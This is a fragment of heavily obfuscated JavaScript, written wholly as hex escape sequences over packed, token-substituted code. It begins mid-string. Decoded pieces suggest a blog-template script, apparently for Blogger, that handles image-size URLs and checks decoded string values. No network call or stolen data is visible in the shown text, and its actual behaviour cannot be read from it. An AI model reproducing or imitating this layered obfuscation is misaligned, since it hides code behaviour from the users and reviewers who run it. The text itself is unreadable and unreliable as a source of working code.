\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x35\x71\x2B\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x29\x2B\x6A\x2B\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x46\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x27\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x29\x7D\x31\x30\x20\x32\x4B\x2B\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x27\x2B\x69\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2B\x33\x77\x2B\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x2B\x33\x76\x2B\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x29\x2B\x33\x78\x2B\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x29\x7D\x65\x2B\x3D\x32\x4B\x7D\x31\x30\x20\x35\x72\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x35\x73\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x2F\x3C\x32\x45\x28\x3F\x3A\x2E\x2B\x29\x3F\x32\x46\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x32\x47\x2E\x32\x48\x2E\x32\x49\x29\x2F\x67\x29\x29\x3C\x35\x74\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x29\x3F\x35\x75\x3D\x35\x76\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2C\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x3A\x35\x77\x3D\x35\x78\x28\x35\x79\x29\x7D\x65\x2B\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x7D\x7D\x31\x30\x20\x65\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x27\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x4D\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x3B\x6C\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x5D\x28\x65\x29\x2C\x6C\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x5D\x28\x29\x7D\x31\x30\x7B\x57\x28\x35\x7A\x29\x7B\x51\x20\x6B\x3D\x35\x41\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x35\x42\x2C\x32\x52\x29\x3B\x31\x65\x20\x35\x43\x3D\x32\x53\x2C\x6B\x7D\x7D\x7D\x7D\x29\x7D\x31\x30\x7B\x51\x20\x74\x3D\x35\x44\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x5D\x28\x35\x45\x29\x2C\x31\x5A\x3D\x74\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x5D\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2C\x32\x6F\x3D\x31\x5A\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x29\x7C\x7C\x31\x36\x2C\x32\x4C\x3D\x31\x5A\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2C\x32\x6F\x2D\x31\x6E\x29\x7C\x7C\x31\x36\x2C\x33\x79\x3D\x31\x5A\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x5D\x28\x31\x36\x2C\x32\x4C\x29\x2C\x32\x30\x3D\x31\x5A\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x4C\x2C\x32\x6F\x29\x2C\x33\x7A\x3D\x31\x5A\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x6F\x29\x3B\x31\x65\x28\x32\x30\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x5C\x5C\x2F\x73\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x30\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x5C\x5C\x2F\x77\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x30\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x26\x26\x28\x32\x30\x3D\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x2C\x35\x46\x3D\x33\x79\x2B\x32\x30\x2B\x33\x7A\x2C\x35\x47\x7D\x7D\x7D\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x5A\x28\x29\x7B\x51\x20\x62\x3D\x75\x3B\x57\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x63\x3D\x7B\x7D\x3B\x63\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x3D\x31\x36\x2C\x35\x48\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x2C\x33\x39\x29\x7D\x31\x30\x7B\x51\x20\x64\x3D\x35\x49\x2C\x35\x4A\x3D\x35\x4B\x2C\x33\x41\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2C\x33\x42\x3D\x24\x28\x35\x4C\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x2C\x33\x43\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x33\x42\x2B\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x29\x2C\x32\x70\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x64\x3B\x57\x28\x64\x3D\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x29\x24\x28\x31\x37\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x70\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x31\x30\x7B\x57\x28\x64\x3D\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x29\x28\x5A\x28\x29\x7B\x51\x20\x61\x3D\x62\x2C\x32\x36\x3D\x32\x4D\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C